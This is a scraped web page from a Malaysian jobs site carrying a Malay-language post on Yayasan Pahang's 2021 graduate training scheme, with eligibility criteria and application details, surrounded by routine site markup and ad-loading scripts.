							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Saturday, December 20, 2025</span>
					</li>
								</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 text-logo">
	<a href="https://jobshub.info/" itemprop="url" rel="home">
		JOBSHUB	</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-97 better-anim-fade menu-item-462"><a href="https://jobshub.info/category/johor/">Johor</a></li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-88 better-anim-fade menu-item-463"><a href="https://jobshub.info/category/kedah/">Kedah</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-89 better-anim-fade menu-item-464"><a href="https://jobshub.info/category/kelantan/">Kelantan</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-90 better-anim-fade menu-item-465"><a href="https://jobshub.info/category/kuala-lumpur/">Kuala Lumpur</a></li>
<li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-98 better-anim-fade menu-item-466"><a href="https://jobshub.info/category/melaka/">Melaka</a></li>
<li id="menu-item-467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-96 better-anim-fade menu-item-467"><a href="https://jobshub.info/category/negeri-sembilan/">Negeri Sembilan</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-85 better-anim-fade menu-item-468"><a href="https://jobshub.info/category/pahang/">Pahang</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-86 better-anim-fade menu-item-469"><a href="https://jobshub.info/category/perak/">Perak</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-87 better-anim-fade menu-item-470"><a href="https://jobshub.info/category/perlis/">Perlis</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-91 better-anim-fade menu-item-471"><a href="https://jobshub.info/category/pulau-pinang/">Pulau Pinang</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-93 better-anim-fade menu-item-472"><a href="https://jobshub.info/category/sabah/">Sabah</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-94 better-anim-fade menu-item-473"><a href="https://jobshub.info/category/sarawak/">Sarawak</a></li>
<li id="menu-item-474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-92 better-anim-fade menu-item-474"><a href="https://jobshub.info/category/selangor/">Selangor</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-95 better-anim-fade menu-item-475"><a href="https://jobshub.info/category/terengganu/">Terengganu</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://jobshub.info">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://jobshub.info/" itemprop="url" rel="home">
											<img src="https://jobshub.info/wp-content/uploads/2020/10/JOBSHUB-1.png"
						     alt="Jobs Hub"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
		<div class="bs-sks bs-sks-type-2 bs-sks-p bs-sks-sticky">
			<div class="bs-sksin1">
				<div class="bs-sksin2">
					<div class="bs-sksin3">
						<div class="bs-sks-path">
							<div class="bs-sks-path-boxed">
								<div class="bs-sksitem bs-sksiteml"><div class="pdc pdc-leftskyscraper pdc-pubadban pdc-show-desktop pdc-show-tablet-portrait pdc-show-tablet-landscape pdc-show-phone pdc-loc-skyscraper_left pdc-align-center pdc-column-1 pdc-clearfix no-bg-box-model"><div id="pdc-1385-1451933873" class="pdc-container pdc-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1385" data-type="code"><div id="pdc-1385-1451933873-place" class="pdc-ll"></div><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>!function(e,n){var t="adsenseLoader";"function"==typeof define&&define.amd?define([],n()):"object"==typeof exports?module.exports=n():e[t]=n()}(this,function(e){"use strict";function n(o,r){var a,i;return function(){var e=this,n=arguments,t=+new Date;a&&t<a+o?(clearTimeout(i),i=setTimeout(function(){a=t,r.apply(e,n)},o)):(a=t,r.apply(e,n))}}function t(){if(!d.length)return!0;var i=window.pageYOffset,s=window.innerHeight;d.forEach(function(e){var n,t,o,r=[(n=e.getBoundingClientRect()).top+document.body.scrollTop,(n.left,document.body.scrollLeft)][0],a=e._adsenseLoaderData.options.laziness+1;if(s*a<r-i||0<i-r-e.offsetHeight-s*a)return!0;d=l(d,e),e._adsenseLoaderData.width=u(e),t=e.children[0],o="adsbygoogle",t.classList?t.classList.add(o):t.className+=" "+o,f.push(e),"undefined"!=typeof adsbygoogle?function(e){(adsbygoogle=window.adsbygoogle||[]).push({});var n=e._adsenseLoaderData.options.onLoad;"function"==typeof n&&e.querySelector("iframe").addEventListener("load",function(){n(e)})}(e):c.push(e)})}var o=250,r={laziness:1,onLoad:!1},d=[],f=[],c=[],u=function(e){return parseInt(window.getComputedStyle(e,":before").getPropertyValue("content").slice(1,-1)||9999)},l=function(e,n){return e.filter(function(e){return e!==n})};function a(e,o){"string"==typeof e?e=document.querySelectorAll(e):void 0===e.length&&(e=[e]),o=function(e,n){var t,o={};for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&(o[t]=e[t]);for(t in n)Object.prototype.hasOwnProperty.call(n,t)&&(o[t]=n[t]);return o}(r,o),[].forEach.call(e,function(e){var n,t;t=o,(n=e)._adsenseLoaderData={originalHTML:n.innerHTML,options:t},n.adsenseLoader=function(e){"destroy"==e&&(d=l(d,n),f=l(f,n),c=l(f,n),n.innerHTML=n._adsenseLoaderData.originalHTML)},e=n,d.push(e)}),this.elements=e,t()}return window.addEventListener("scroll",n(o,t)),window.addEventListener("resize",n(o,t)),window.addEventListener("resize",n(o,function(){if(!f.length)return!0;var n=!1;f.forEach(function(e){e._adsenseLoaderData.width!=u(e)&&(n=!0,f=l(f,e),e.innerHTML=e._adsenseLoaderData.originalHTML,d.push(e))}),n&&t()})),a.prototype={destroy:function(){this.elements.forEach(function(e){e.adsenseLoader("destroy")})}},window.adsenseLoaderConfig=function(e){void 0!==e.throttle&&(o=e.throttle)},a});</script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('pdc-1385-1451933873');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('pdc-1385-1451933873-place').innerHTML = '<ins  style="display:inline-block;width:160px;height:600px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';          instant= new adsenseLoader( '#pdc-1385-1451933873-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('pdc-1385-1451933873-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1451933873-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('pdc-1385-1451933873-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1451933873-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('pdc-1385-1451933873-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1451933873-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}</script></div></div></div><div class="bs-sksitem bs-sksitemr"><div class="pdc pdc-leftskyscraper pdc-pubadban pdc-show-desktop pdc-show-tablet-portrait pdc-show-tablet-landscape pdc-show-phone pdc-loc-skyscraper_right pdc-align-center pdc-column-1 pdc-clearfix no-bg-box-model"><div id="pdc-1385-1659347651" class="pdc-container pdc-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1385" data-type="code"><div id="pdc-1385-1659347651-place" class="pdc-ll"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('pdc-1385-1659347651');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('pdc-1385-1659347651-place').innerHTML = '<ins  style="display:inline-block;width:160px;height:600px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';          instant= new adsenseLoader( '#pdc-1385-1659347651-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('pdc-1385-1659347651-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1659347651-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('pdc-1385-1659347651-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1659347651-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('pdc-1385-1659347651-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1659347651-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}</script></div></div></div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container container layout-1-col layout-no-sidebar post-template-13">
			<div class="row main-section">
				<div class="col-sm-10 col-sm-push-1 content-column">
					<div class="single-container">
						<article id="post-2596" class="post-2596 post type-post status-publish format-standard has-post-thumbnail  category-kerjaya single-post-content has-thumbnail">
														<div class="post-header post-tp-13-header">
								<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-align-center"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://jobshub.info" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://jobshub.info/category/kerjaya/" ><span itemprop="name">Kerjaya</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Program Skim Latihan Kerja Untuk Graduan Anak Pahang</span><meta itemprop="item" content="https://jobshub.info/program-skim-latihan-kerja-untuk-graduan-anak-pahang/"/><meta itemprop="position" content="3" /></li></ul></nav><div class="term-badges floated"><span class="term-badge term-104"><a href="https://jobshub.info/category/kerjaya/">Kerjaya</a></span></div>									<h1 class="single-post-title">
										<span class="post-title" itemprop="headline">Program Skim Latihan Kerja Untuk Graduan Anak Pahang</span></h1>
																		<div class="post-meta-wrap clearfix">
										<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-01-12T15:24:27+08:00">On <b>Jan 12, 2021</b></time></span>
			<span class="views post-meta-views rank-1000" data-bpv-post="2596"><i class="bf-icon  bsfi-fire-2"></i> 1,237</span><a href="https://jobshub.info/program-skim-latihan-kerja-untuk-graduan-anak-pahang/#respond" title="Leave a comment on: &ldquo;Program Skim Latihan Kerja Untuk Graduan Anak Pahang&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a></div>
									</div>
									<div class="pdc pdc-between-thumbnail-title pdc-pubadban pdc-show-desktop pdc-show-tablet-portrait pdc-show-tablet-landscape pdc-show-phone pdc-loc-post_between_featured_title pdc-align-center pdc-column-1 pdc-clearfix no-bg-box-model"><div id="pdc-8774-362159702" class="pdc-container pdc-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="8774" data-type="code"><div id="pdc-8774-362159702-place" class="pdc-ll"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('pdc-8774-362159702');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('pdc-8774-362159702-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="8760551335"  data-ad-layout-key="-fb+5w+4e-db+86"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-8774-362159702-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('pdc-8774-362159702-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="8760551335"  data-ad-layout-key="-fb+5w+4e-db+86"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-8774-362159702-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('pdc-8774-362159702-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="8760551335"  data-ad-layout-key="-fb+5w+4e-db+86"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-8774-362159702-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('pdc-8774-362159702-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="8760551335"  data-ad-layout-key="-fb+5w+4e-db+86"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-8774-362159702-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}</script></div></div>								<div class="single-featured">
									<img  width="1130" height="580" alt="" data-src="https://jobshub.info/wp-content/uploads/2021/01/pahang-1130x580.png">								</div>
										<div class="post-share single-post-share top-share clearfix style-11">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjobshub.info%2Fprogram-skim-latihan-kerja-untuk-graduan-anak-pahang%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Program Skim Latihan Kerja Untuk Graduan Anak Pahang&url=https%3A%2F%2Fjobshub.info%2Fprogram-skim-latihan-kerja-untuk-graduan-anak-pahang%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fjobshub.info%2Fprogram-skim-latihan-kerja-untuk-graduan-anak-pahang%2F&text=Program Skim Latihan Kerja Untuk Graduan Anak Pahang" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Program Skim Latihan Kerja Untuk Graduan Anak Pahang %0A%0A https%3A%2F%2Fjobshub.info%2Fprogram-skim-latihan-kerja-untuk-graduan-anak-pahang%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span></div>		</div>
									</div>
														<div class="entry-content clearfix single-post-content">
								<div class="pdc pdc-post-top pdc-float-center pdc-align-center pdc-column-1 pdc-clearfix no-bg-box-model"><div id="pdc-1385-1237353242" class="pdc-container pdc-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1385" data-type="code"><div id="pdc-1385-1237353242-place" class="pdc-ll"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('pdc-1385-1237353242');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('pdc-1385-1237353242-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1237353242-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('pdc-1385-1237353242-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1237353242-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('pdc-1385-1237353242-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1237353242-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('pdc-1385-1237353242-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1237353242-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}</script></div></div><p>Berita baik buat graduan anak kelahiran Negeri Pahang yang masih mencari pekerjaan. Yayasan Pahang kini membuka tawaran Program Skim Latihan Graduan Anak Pahang kepada graduan yang masih belum bekerja.</p>
 <p>Graduan anak Pahang berpeluang untuk mendapatkan peluang pekerjaan melalui skim latihan yang ditawarkan.</p>
 <p>Sekiranya anda berminat dan memenuhi kriteria kelayakan yang ditetapkan, anda boleh mohon sekarang.</p>
 <h3>SYARAT KELAYAKAN</h3>
 <p>Graduan yang ingin memohon mestilah memenuhi syarat-syarat seperti berikut:</p>
 <ul class="bs-shortcode-list list-style-check">
<li>Graduan Anak Negeri Pahang Darul Makmur (Ditakrifkan sebagai salah seorang dilahirkan di Negeri Pahang sama ada Graduan/ Ibu/ Bapa)</li>
<li>Pemohon mestilah beralamat surat menyurat di Negeri Pahang Darul Makmur</li>
<li>Telah tamat pengajian dan masih belum bekerja</li>
<li>Mencapai CGPA 2.5 ke atas</li>
<li>Pengajian dalam bidang:<br />
&#8211; Pegawai Perunding Latihan: Ijazah Sarjana Mudah Bidang Pengurusan Perniagaan/ Sumber Manusia/ Kewangan/ Komunikasi Korporat atau kelulusan yang setara<br />
&#8211; Arkitek Lanskap: Ijazah Sarjana Muda Seni Bina Landskap<br />
&#8211; Penganalisa Data: Ijazah Sarjana Muda Bidang Matematik/ Statistik/ Ekonomi/ Pemasaran</li>
</ul>
 <h3>CARA MEMOHON SKIM LATIHAN</h3>
<div class="pdc pdc-post-inline pdc-float-center pdc-align-center pdc-column-1 pdc-clearfix no-bg-box-model"><div id="pdc-1386-1280738003" class="pdc-container pdc-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1386" data-type="code"><div id="pdc-1386-1280738003-place" class="pdc-ll"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('pdc-1386-1280738003');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('pdc-1386-1280738003-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3533232930"  data-ad-layout="in-article"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-1386-1280738003-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('pdc-1386-1280738003-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3533232930"  data-ad-layout="in-article"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-1386-1280738003-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('pdc-1386-1280738003-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3533232930"  data-ad-layout="in-article"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-1386-1280738003-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('pdc-1386-1280738003-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3533232930"  data-ad-layout="in-article"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-1386-1280738003-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}</script></div></div> <p>Sekiranya anda merupakan graduan yang memenuhi syarat kelayakan di atas dan berminat untuk sertai skim latihan yang ditawarkan, anda boleh buat permohonan sehingga <strong>15 Januari 2021 (Jumaat).</strong></p>
 <p>Hantarkan resume kepada pegawai Yayasan Pahang bertugas melalui alamat email berikut:</p>
 <ul class="bs-shortcode-list list-style-folder">
<li><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="afc7cedbc6c4ceefd6df81c0ddc881c2d6">[email&#160;protected]</a></li>
<li><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0c6a6d7e7e6d644c757c22637e6b226175">[email&#160;protected]</a></li>
</ul>
